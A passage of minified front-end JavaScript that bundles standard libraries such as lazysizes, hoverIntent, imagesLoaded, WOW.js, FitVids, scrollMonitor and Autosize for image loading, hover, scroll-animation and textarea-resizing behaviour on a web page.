n,r,s;if(t._lazysizesWidth=o,o+="px",t.setAttribute("sizes",o),f.test(e.nodeName||""))for(r=0,s=(n=e.getElementsByTagName("source")).length;r<s;r++)n[r].setAttribute("sizes",o);i.detail.dataAttr||E(t,i.detail)})),Ct=function(t,e,i){var o,n=t.parentNode;n&&(i=x(t,n,i),(o=k(t,"lazybeforesizes",{width:i,dataAttr:!!e})).defaultPrevented||(i=o.detail.width)&&i!==t._lazysizesWidth&&wt(t,n,o,i))},{_:function(){yt=i.getElementsByClassName(n.autosizesClass),u("resize",Et)},checkElems:Et=D((function(){var t,e=yt.length;if(e)for(t=0;t<e;t++)Ct(yt[t])})),updateElem:Ct}),yt,wt,Ct,kt,Et,Tt=function(){Tt.i||(Tt.i=!0,bt._(),P._())};return o={cfg:n,autoSizer:bt,loader:P,init:Tt,uP:E,aC:y,rC:w,hC:b,fire:k,gW:x,rAF:_}}})),function($,t){"use strict";$("body").on("lazyunveilread",".lazyload",(function(t){$(t.target.parentNode).addClass("image-loaded")}))}(jQuery,window),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.hoverIntent&&t(jQuery)}((function($){"use strict";var t={interval:100,sensitivity:6,timeout:0},e=0,i,o,n=function(t){i=t.pageX,o=t.pageY},r=function(t,e,s,a){if(Math.sqrt((s.pX-i)*(s.pX-i)+(s.pY-o)*(s.pY-o))<a.sensitivity)return e.off(s.event,n),delete s.timeoutId,s.isActive=!0,t.pageX=i,t.pageY=o,delete s.pX,delete s.pY,a.over.apply(e[0],[t]);s.pX=i,s.pY=o,s.timeoutId=setTimeout((function(){r(t,e,s,a)}),a.interval)},s=function(t,e,i,o){return delete e.data("hoverIntent")[i.id],o.apply(e[0],[t])};$.fn.hoverIntent=function(i,o,a){var l=e++,c=$.extend({},t);$.isPlainObject(i)?(c=$.extend(c,i),$.isFunction(c.out)||(c.out=c.over)):c=$.isFunction(o)?$.extend(c,{over:i,out:o,selector:a}):$.extend(c,{over:i,out:i,selector:o});var u=function(t){var e=$.extend({},t),i=$(this),o=i.data("hoverIntent");o||i.data("hoverIntent",o={});var a=o[l];a||(o[l]=a={id:l}),a.timeoutId&&(a.timeoutId=clearTimeout(a.timeoutId));var u=a.event="mousemove.hoverIntent.hoverIntent"+l;if("mouseenter"===t.type){if(a.isActive)return;a.pX=e.pageX,a.pY=e.pageY,i.off(u,n).on(u,n),a.timeoutId=setTimeout((function(){r(e,i,a,c)}),c.interval)}else{if(!a.isActive)return;i.off(u,n),a.timeoutId=setTimeout((function(){s(e,i,a,c.out)}),c.timeout)}};return this.on({"mouseenter.hoverIntent":u,"mouseleave.hoverIntent":u},c.selector)}})),
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},o=i[t]=i[t]||[];return-1==o.indexOf(e)&&o.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},o;return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=i.indexOf(e);return-1!=o&&i.splice(o,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var o=this._onceEvents&&this._onceEvents[t],n=0;n<i.length;n++){var r=i[n],s;o&&o[r]&&(this.off(t,r),delete o[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(i){return e(t,i)})):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function t(e,i){function o(t,e){for(var i in e)t[i]=e[i];return t}function n(t){return Array.isArray(t)?t:"object"==typeof t&&"number"==typeof t.length?c.call(t):[t];var e}function r(t,e,i){if(!(this instanceof r))return new r(t,e,i);var s=t;"string"==typeof t&&(s=document.querySelectorAll(t)),s?(this.elements=n(s),this.options=o({},this.options),"function"==typeof e?i=e:o(this.options,e),i&&this.on("always",i),this.getImages(),$&&(this.jqDeferred=new $.Deferred),setTimeout(this.check.bind(this))):l.error("Bad element for imagesLoaded "+(s||t))}function s(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}var $=e.jQuery,l=e.console,c=Array.prototype.slice;r.prototype=Object.create(i.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&u[e]){for(var i=t.querySelectorAll("img"),o=0;o<i.length;o++){var n=i[o];this.addImage(n)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(o=0;o<r.length;o++){var s=r[o];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,o=i.exec(e.backgroundImage);null!==o;){var n=o&&o[2];n&&this.addBackground(n,t),o=i.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new s(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},r.prototype.check=function(){function t(t,i,o){setTimeout((function(){e.progress(t,i,o)}))}var e=this;this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(e){e.once("progress",t),e.check()})):this.complete()},r.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&l&&l.log("progress: "+i,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},s.prototype=Object.create(i.prototype),s.prototype.check=function(){var t;this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},s.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},s.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},s.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},s.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},s.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(s.prototype),a.prototype.check=function(){var t;this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&(($=t).fn.imagesLoaded=function(t,e){var i;return new r(this,t,e).jqDeferred.promise($(this))})},r.makeJQueryPlugin(),r})),function(t,e){if("function"==typeof define&&define.amd)define(["module","exports"],e);else if("undefined"!=typeof exports)e(module,exports);else{var i={exports:{}};e(i,i.exports),t.WOW=i.exports}}(this,(function(t,e){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){return e.indexOf(t)>=0}function n(t,e){for(var i in e)if(null==t[i]){var o=e[i];t[i]=o}return t}function r(t){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)}function s(t,e,i,o){var n=!(arguments.length<=1||void 0===e)&&e,r=!(arguments.length<=2||void 0===i)&&i,s=arguments.length<=3||void 0===o?null:o,a=void 0;return null!=document.createEvent?(a=document.createEvent("CustomEvent")).initCustomEvent(t,n,r,s):null!=document.createEventObject?(a=document.createEventObject()).eventType=t:a.eventName=t,a}function a(t,e){null!=t.dispatchEvent?t.dispatchEvent(e):e in(null!=t)?t[e]():"on"+e in(null!=t)&&t["on"+e]()}function l(t,e,i){null!=t.addEventListener?t.addEventListener(e,i,!1):null!=t.attachEvent?t.attachEvent("on"+e,i):t[e]=i}function c(t,e,i){null!=t.removeEventListener?t.removeEventListener(e,i,!1):null!=t.detachEvent?t.detachEvent("on"+e,i):delete t[e]}function u(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}var d,h;Object.defineProperty(e,"__esModule",{value:!0});var p=function(){function t(t,e){for(var i=0;i<e.length;i++){var o=e[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,i,o){return i&&t(e.prototype,i),o&&t(e,o),e}}(),f=window.WeakMap||window.MozWeakMap||function(){function t(){i(this,t),this.keys=[],this.values=[]}return p(t,[{key:"get",value:function t(e){for(var i=0;i<this.keys.length;i++){var o;if(this.keys[i]===e)return this.values[i]}}},{key:"set",value:function t(e,i){for(var o=0;o<this.keys.length;o++){var n;if(this.keys[o]===e)return this.values[o]=i,this}return this.keys.push(e),this.values.push(i),this}}]),t}(),m=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(h=d=function(){function t(){i(this,t),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return p(t,[{key:"observe",value:function t(){}}]),t}(),d.notSupported=!0,h),v=window.getComputedStyle||function t(e){var i=/(\-([a-z]){1})/g;return{getPropertyValue:function t(o){"float"===o&&(o="styleFloat"),i.test(o)&&o.replace(i,(function(t,e){return e.toUpperCase()}));var n=e.currentStyle;return(null!=n?n[o]:void 0)||null}}},g=function(){function t(e){var o=arguments.length<=0||void 0===e?{}:e;i(this,t),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function t(){return"requestAnimationFrame"in window?function(t){return window.requestAnimationFrame(t)}:function(t){return t()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=n(o,this.defaults),null!=o.scrollContainer&&(this.config.scrollContainer=document.querySelector(o.scrollContainer)),this.animationNameCache=new f,this.wowEvent=s(this.config.boxClass)}return p(t,[{key:"init",value:function t(){this.element=window.document.documentElement,o(document.readyState,["interactive","complete"])?this.start():l(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function t(){var e=this,i;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var o=0;o<this.boxes.length;o++){var n=this.boxes[o];this.applyStyle(n,!0)}(this.disabled()||(l(this.config.scrollContainer||window,"scroll",this.scrollHandler),l(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live)&&new m((function(t){for(var i=0;i<t.length;i++)for(var o=t[i],n=0;n<o.addedNodes.length;n++){var r=o.addedNodes[n];e.doSync(r)}})).observe(document.body,{childList:!0,subtree:!0})}},{key:"stop",value:function t(){this.stopped=!0,c(this.config.scrollContainer||window,"scroll",this.scrollHandler),c(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function t(){m.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function t(e){if(null==e&&(e=this.element),1===e.nodeType)for(var i=(e=e.parentNode||e).querySelectorAll("."+this.config.boxClass),n=0;n<i.length;n++){var r=i[n];o(r,this.all)||(this.boxes.push(r),this.all.push(r),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(r,!0),this.scrolled=!0)}}},{key:"show",value:function t(e){return this.applyStyle(e),e.className=e.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(e),a(e,this.wowEvent),this.config.resetAnimation&&(l(e,"animationend",this.resetAnimation),l(e,"oanimationend",this.resetAnimation),l(e,"webkitAnimationEnd",this.resetAnimation),l(e,"MSAnimationEnd",this.resetAnimation)),e}},{key:"applyStyle",value:function t(e,i){var o=this,n=e.getAttribute("data-wow-duration"),r=e.getAttribute("data-wow-delay"),s=e.getAttribute("data-wow-iteration");return this.animate((function(){return o.customStyle(e,i,n,r,s)}))}},{key:"resetStyle",value:function t(){for(var e=0;e<this.boxes.length;e++){var i;this.boxes[e].style.visibility="visible"}}},{key:"resetAnimation",value:function t(e){if(e.type.toLowerCase().indexOf("animationend")>=0){var i=e.target||e.srcElement;i.className=i.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function t(e,i,o,n,r){return i&&this.cacheAnimationName(e),e.style.visibility=i?"hidden":"visible",o&&this.vendorSet(e.style,{animationDuration:o}),n&&this.vendorSet(e.style,{animationDelay:n}),r&&this.vendorSet(e.style,{animationIterationCount:r}),this.vendorSet(e.style,{animationName:i?"none":this.cachedAnimationName(e)}),e}},{key:"vendorSet",value:function t(e,i){for(var o in i)if(i.hasOwnProperty(o)){var n=i[o];e[""+o]=n;for(var r=0;r<this.vendors.length;r++){var s;e[""+this.vendors[r]+o.charAt(0).toUpperCase()+o.substr(1)]=n}}}},{key:"vendorCSS",value:function t(e,i){for(var o=v(e),n=o.getPropertyCSSValue(i),r=0;r<this.vendors.length;r++){var s=this.vendors[r];n=n||o.getPropertyCSSValue("-"+s+"-"+i)}return n}},{key:"animationName",value:function t(e){var i=void 0;try{i=this.vendorCSS(e,"animation-name").cssText}catch(t){i=v(e).getPropertyValue("animation-name")}return"none"===i?"":i}},{key:"cacheAnimationName",value:function t(e){return this.animationNameCache.set(e,this.animationName(e))}},{key:"cachedAnimationName",value:function t(e){return this.animationNameCache.get(e)}},{key:"scrollHandler",value:function t(){this.scrolled=!0}},{key:"scrollCallback",value:function t(){if(this.scrolled){this.scrolled=!1;for(var e=[],i=0;i<this.boxes.length;i++){var o=this.boxes[i];if(o){if(this.isVisible(o)){this.show(o);continue}e.push(o)}}this.boxes=e,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function t(e){for(;void 0===e.offsetTop;)e=e.parentNode;for(var i=e.offsetTop;e.offsetParent;)i+=(e=e.offsetParent).offsetTop;return i}},{key:"isVisible",value:function t(e){var i=e.getAttribute("data-wow-offset")||this.config.offset,o=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,n=o+Math.min(this.element.clientHeight,u())-i,r=this.offsetTop(e),s=r+e.clientHeight;return r<=n&&s>=o}},{key:"disabled",value:function t(){return!this.config.mobile&&r(navigator.userAgent)}}]),t}();e.default=g,t.exports=e.default})),function($){"use strict";$.fn.fitVids=function(t){var e={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var i=document.head||document.getElementsByTagName("head")[0],o=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",n=document.createElement("div");n.innerHTML='<p>x</p><style id="fit-vids-style">'+o+"</style>",i.appendChild(n.childNodes[1])}return t&&$.extend(e,t),this.each((function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];e.customSelector&&t.push(e.customSelector);var i=".fitvidsignore";e.ignore&&(i=i+", "+e.ignore);var o=$(this).find(t.join(","));(o=(o=o.not("object object")).not(i)).each((function(){var t=$(this);if(!(t.parents(i).length>0||"embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var e,o,n=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));if(!t.attr("name")){var r="fitvid"+$.fn.fitVids._count;t.attr("name",r),$.fn.fitVids._count++}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*n+"%"),t.removeAttr("height").removeAttr("width")}}))}))},$.fn.fitVids._count=0}(window.jQuery||window.Zepto),function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("scrollMonitor",[],e):"object"==typeof exports?exports.scrollMonitor=e():t.scrollMonitor=e()}(this,(function(){return function(t){function e(o){if(i[o])return i[o].exports;var n=i[o]={exports:{},id:o,loaded:!1};return t[o].call(n.exports,n,n.exports,e),n.loaded=!0,n.exports}var i={};return e.m=t,e.c=i,e.p="",e(0)}([function(t,e,i){"use strict";var o,n=i(1).isInBrowser,r,s=new(i(2))(n?document.body:null);s.setStateFromDOM(null),s.listenToDOM(),n&&(window.scrollMonitor=s),t.exports=s},function(t,e){"use strict";e.VISIBILITYCHANGE="visibilityChange",e.ENTERVIEWPORT="enterViewport",e.FULLYENTERVIEWPORT="fullyEnterViewport",e.EXITVIEWPORT="exitViewport",e.PARTIALLYEXITVIEWPORT="partiallyExitViewport",e.LOCATIONCHANGE="locationChange",e.STATECHANGE="stateChange",e.eventTypes=[e.VISIBILITYCHANGE,e.ENTERVIEWPORT,e.FULLYENTERVIEWPORT,e.EXITVIEWPORT,e.PARTIALLYEXITVIEWPORT,e.LOCATIONCHANGE,e.STATECHANGE],e.isOnServer="undefined"==typeof window,e.isInBrowser=!e.isOnServer,e.defaultOffsets={top:0,bottom:0}},function(t,e,i){"use strict";function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t){return l?0:t===document.body?window.innerHeight||document.documentElement.clientHeight:t.clientHeight}function r(t){return l?0:t===document.body?Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight):t.scrollHeight}function s(t){return l?0:t===document.body?window.pageYOffset||document.documentElement&&document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop}var a=i(1),l=a.isOnServer,c=a.isInBrowser,u=a.eventTypes,d=i(3),h=function(){function t(e,i){function a(){if(c.viewportTop=s(e),c.viewportBottom=c.viewportTop+c.viewportHeight,c.documentHeight=r(e),c.documentHeight!==d){for(h=c.watchers.length;h--;)c.watchers[h].recalculateLocation();d=c.documentHeight}}function l(){for(p=c.watchers.length;p--;)c.watchers[p].update();for(p=c.watchers.length;p--;)c.watchers[p].triggerCallbacks()}o(this,t);var c=this,d,h,p;this.item=e,this.watchers=[],this.viewportTop=null,this.viewportBottom=null,this.documentHeight=r(e),this.viewportHeight=n(e),this.DOMListener=function(){t.prototype.DOMListener.apply(c,arguments)},this.eventTypes=u,i&&(this.containerWatcher=i.create(e)),this.update=function(){a(),l()},this.recalculateLocations=function(){this.documentHeight=0,this.update()}}return t.prototype.listenToDOM=function(){c&&(window.addEventListener?(this.item===document.body?window.addEventListener("scroll",this.DOMListener):this.item.addEventListener("scroll",this.DOMListener),window.addEventListener("resize",this.DOMListener)):(this.item===document.body?window.attachEvent("onscroll",this.DOMListener):this.item.attachEvent("onscroll",this.DOMListener),window.attachEvent("onresize",this.DOMListener)),this.destroy=function(){window.addEventListener?(this.item===document.body?(window.removeEventListener("scroll",this.DOMListener),this.containerWatcher.destroy()):this.item.removeEventListener("scroll",this.DOMListener),window.removeEventListener("resize",this.DOMListener)):(this.item===document.body?(window.detachEvent("onscroll",this.DOMListener),this.containerWatcher.destroy()):this.item.detachEvent("onscroll",this.DOMListener),window.detachEvent("onresize",this.DOMListener))})},t.prototype.destroy=function(){},t.prototype.DOMListener=function(t){this.setStateFromDOM(t),this.updateAndTriggerWatchers(t)},t.prototype.setStateFromDOM=function(t){var e=s(this.item),i=n(this.item),o=r(this.item);this.setState(e,i,o,t)},t.prototype.setState=function(t,e,i,o){var n=e!==this.viewportHeight||i!==this.contentHeight;if(this.latestEvent=o,this.viewportTop=t,this.viewportHeight=e,this.viewportBottom=t+e,this.contentHeight=i,n)for(var r=this.watchers.length;r--;)this.watchers[r].recalculateLocation();this.updateAndTriggerWatchers(o)},t.prototype.updateAndTriggerWatchers=function(t){for(var e=this.watchers.length;e--;)this.watchers[e].update();for(e=this.watchers.length;e--;)this.watchers[e].triggerCallbacks(t)},t.prototype.createCustomContainer=function(){return new t},t.prototype.createContainer=function(e){"string"==typeof e?e=document.querySelector(e):e&&e.length>0&&(e=e[0]);var i=new t(e,this);return i.setStateFromDOM(),i.listenToDOM(),i},t.prototype.create=function(t,e){"string"==typeof t?t=document.querySelector(t):t&&t.length>0&&(t=t[0]);var i=new d(this,t,e);return this.watchers.push(i),i},t.prototype.beget=function(t,e){return this.create(t,e)},t}();t.exports=h},function(t,e,i){"use strict";function o(t,e,i){function o(t,e){if(0!==t.length)for(b=t.length;b--;)(y=t[b]).callback.call(n,e,n),y.isOne&&t.splice(b,1)}var n=this,f,m,v,g,b,y;this.watchItem=e,this.container=t,this.offsets=i?i===+i?{top:i,bottom:i}:{top:i.top||p.top,bottom:i.bottom||p.bottom}:p,this.callbacks={};for(var w=0,C=h.length;w<C;w++)n.callbacks[h[w]]=[];this.locked=!1,this.triggerCallbacks=function(t){switch(this.isInViewport&&!f&&o(this.callbacks[s],t),this.isFullyInViewport&&!m&&o(this.callbacks[a],t),this.isAboveViewport!==v&&this.isBelowViewport!==g&&(o(this.callbacks[r],t),m||this.isFullyInViewport||(o(this.callbacks[a],t),o(this.callbacks[c],t)),f||this.isInViewport||(o(this.callbacks[s],t),o(this.callbacks[l],t))),!this.isFullyInViewport&&m&&o(this.callbacks[c],t),!this.isInViewport&&f&&o(this.callbacks[l],t),this.isInViewport!==f&&o(this.callbacks[r],t),!0){case f!==this.isInViewport:case m!==this.isFullyInViewport:case v!==this.isAboveViewport:case g!==this.isBelowViewport:o(this.callbacks[d],t)}f=this.isInViewport,m=this.isFullyInViewport,v=this.isAboveViewport,g=this.isBelowViewport},this.recalculateLocation=function(){if(!this.locked){var t=this.top,e=this.bottom;if(this.watchItem.nodeName){var i=this.watchItem.style.display;"none"===i&&(this.watchItem.style.display="");for(var n=0,r=this.container;r.containerWatcher;)n+=r.containerWatcher.top-r.containerWatcher.container.viewportTop,r=r.containerWatcher.container;var s=this.watchItem.getBoundingClientRect();this.top=s.top+this.container.viewportTop-n,this.bottom=s.bottom+this.container.viewportTop-n,"none"===i&&(this.watchItem.style.display=i)}else this.watchItem===+this.watchItem?this.watchItem>0?this.top=this.bottom=this.watchItem:this.top=this.bottom=this.container.documentHeight-this.watchItem:(this.top=this.watchItem.top,this.bottom=this.watchItem.bottom);this.top-=this.offsets.top,this.bottom+=this.offsets.bottom,this.height=this.bottom-this.top,void 0===t&&void 0===e||this.top===t&&this.bottom===e||o(this.callbacks[u],null)}},this.recalculateLocation(),this.update(),f=this.isInViewport,m=this.isFullyInViewport,v=this.isAboveViewport,g=this.isBelowViewport}var n=i(1),r=n.VISIBILITYCHANGE,s=n.ENTERVIEWPORT,a=n.FULLYENTERVIEWPORT,l=n.EXITVIEWPORT,c=n.PARTIALLYEXITVIEWPORT,u=n.LOCATIONCHANGE,d=n.STATECHANGE,h=n.eventTypes,p=n.defaultOffsets;o.prototype={on:function(t,e,i){switch(!0){case t===r&&!this.isInViewport&&this.isAboveViewport:case t===s&&this.isInViewport:case t===a&&this.isFullyInViewport:case t===l&&this.isAboveViewport&&!this.isInViewport:case t===c&&this.isAboveViewport:if(e.call(this,this.container.latestEvent,this),i)return}if(!this.callbacks[t])throw new Error("Tried to add a scroll monitor listener of type "+t+". Your options are: "+h.join(", "));this.callbacks[t].push({callback:e,isOne:i||!1})},off:function(t,e){if(!this.callbacks[t])throw new Error("Tried to remove a scroll monitor listener of type "+t+". Your options are: "+h.join(", "));for(var i,o=0;i=this.callbacks[t][o];o++)if(i.callback===e){this.callbacks[t].splice(o,1);break}},one:function(t,e){this.on(t,e,!0)},recalculateSize:function(){this.height=this.watchItem.offsetHeight+this.offsets.top+this.offsets.bottom,this.bottom=this.top+this.height},update:function(){this.isAboveViewport=this.top<this.container.viewportTop,this.isBelowViewport=this.bottom>this.container.viewportBottom,this.isInViewport=this.top<this.container.viewportBottom&&this.bottom>this.container.viewportTop,this.isFullyInViewport=this.top>=this.container.viewportTop&&this.bottom<=this.container.viewportBottom||this.isAboveViewport&&this.isBelowViewport},destroy:function(){var t=this.container.watchers.indexOf(this),e=this;this.container.watchers.splice(t,1);for(var i=0,o=h.length;i<o;i++)e.callbacks[h[i]].length=0},lock:function(){this.locked=!0},unlock:function(){this.locked=!1}};for(var f=function(t){return function(e,i){this.on.call(this,t,e,i)}},m=0,v=h.length;m<v;m++){var g=h[m];o.prototype[g]=f(g)}t.exports=o}])})),
/*!
	Autosize 4.0.0
	license: MIT
	http://www.jacklmoore.com/autosize
*/
function(t,e){if("function"==typeof define&&define.amd)define(["exports","module"],e);else if("undefined"!=typeof exports&&"undefined"!=typeof module)e(exports,module);else{var i={exports:{}};e(i.exports,i),t.autosize=i.exports}}(this,(function(t,e){"use strict";function i(t){function e(){var e=window.getComputedStyle(t,null);"vertical"===e.resize?t.style.resize="none":"both"===e.resize&&(t.style.resize="horizontal"),a="content-box"===e.boxSizing?-(parseFloat(e.paddingTop)+parseFloat(e.paddingBottom)):parseFloat(e.borderTopWidth)+parseFloat(e.borderBottomWidth),isNaN(a)&&(a=0),s()}function i(e){var i=t.style.width;t.style.width="0px",t.offsetWidth,t.style.width=i,t.style.overflowY=e}function o(t){for(var e=[];t&&t.parentNode&&t.parentNode instanceof Element;)t.parentNode.scrollTop&&e.push({node:t.parentNode,scrollTop:t.parentNode.scrollTop}),t=t.parentNode;return e}function n(){var e=t.style.height,i=o(t),n=document.documentElement&&document.documentElement.scrollTop;t.style.height="";var r=t.scrollHeight+a;0!==t.scrollHeight?(t.style.height=r+"px",c=t.clientWidth,i.forEach((function(t){t.node.scrollTop=t.scrollTop})),n&&(document.documentElement.scrollTop=n)):t.style.height=e}function s(){n();var e=Math.round(parseFloat(t.style.height)),o=window.getComputedStyle(t,null),r="content-box"===o.boxSizing?Math.round(parseFloat(o.height)):t.offsetHeight;if(r!==e?"hidden"===o.overflowY&&(i("scroll"),n(),r="content-box"===o.boxSizing?Math.round(parseFloat(window.getComputedStyle(t,null).height)):t.offsetHeight):"hidden"!==o.overflowY&&(i("hidden"),n(),r="content-box"===o.boxSizing?Math.round(parseFloat(window.getComputedStyle(t,null).height)):t.offsetHeight),u!==r){u=r;var s=l("autosize:resized");try{t.dispatchEvent(s)}catch(t){}}}if(t&&t.nodeName&&"TEXTAREA"===t.nodeName&&!r.has(t)){var a=null,c=t.clientWidth,u=null,d=function e(){t.clientWidth!==c&&s()},h=function(e){window.removeEventListener("resize",d,!1),t.removeEventListener("input",s,!1),t.removeEventListener("keyup",s,!1),t.removeEventListener("autosize:destroy",h,!1),t.removeEventListener("autosize:update",s,!1),Object.keys(e).forEach((function(i){t.style[i]=e[i]})),r.delete(t)}.bind(t,{height:t.style.height,resize:t.style.resize,overflowY:t.style.overflowY,overflowX:t.style.overflowX,wordWrap:t.style.wordWrap});t.addEventListener("autosize:destroy",h,!1),"onpropertychange"in t&&"oninput"in t&&t.addEventListener("keyup",s,!1),window.addEventListener("resize",d,!1),t.addEventListener("input",s,!1),t.addEventListener("autosize:update",s,!1),t.style.overflowX="hidden",t.style.wordWrap="break-word",r.set(t,{destroy:h,update:s}),e()}}function o(t){var e=r.get(t);e&&e.destroy()}function n(t){var e=r.get(t);e&&e.update()}var r="function"==typeof Map?new Map:(s=[],a=[],{has:function t(e){return s.indexOf(e)>-1},get:function t(e){return a[s.indexOf(e)]},set:function t(e,i){-1===s.indexOf(e)&&(s.push(e),a.push(i))},delete:function t(e){var i=s.indexOf(e);i>-1&&(s.splice(i,1),a.splice(i,1))}}),s,a,l=function t(e){return new Event(e,{bubbles:!0})};try{new Event("test")}catch(t){l=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!1),e}}var c=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((c=function(t){return t}).destroy=function(t){return t},c.update=function(t){return t}):((c=function(t,e){return t&&Array.prototype.forEach.call(t.length?t:[t],(function(t){return i(t,e)})),t}).destroy=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],o),t},c.update=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],n),t}),e.exports=c})),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(jQuery)}((function($){"use strict";function t(t){return"string"==typeof t?parseInt(t,10):~~t}var 